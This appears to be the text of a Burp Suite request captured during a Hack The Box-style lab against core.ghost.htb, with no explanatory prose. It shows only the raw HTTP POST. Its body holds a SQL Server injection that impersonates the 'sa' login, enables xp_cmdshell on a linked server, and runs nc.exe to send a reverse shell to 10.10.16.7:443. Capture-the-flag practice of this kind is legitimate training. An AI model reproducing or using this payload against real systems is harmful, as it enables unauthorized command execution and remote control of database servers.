 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: core.ghost.htb:8443
3 Cookie: connect.sid=s%3Ago51P6LnZ77toIFEHlURlU3TZvVf6B15.ZgonMJYOBYlFXEmj7fF1H%2B78w7ZjfNR9iSjeNgWO01c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 220
10 Origin: https://core.ghost.htb:8443
11 Referer: https://core.ghost.htb:8443/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 sql=
EXEC('EXEC+AS+LOGIN+%3d+''sa''%3bEXEC+sp_configure+"show+advanced+options",+1%3b+RECONFIGURE%3b+EXEC+sp_configure+"xp_cmdshell
",+1%3b+RECONFIGURE%3bexec+xp_cmdshell+"x:\\nc.exe+-e+cmd+10.10.16.7+443"')+AT+[PRIMARY]
23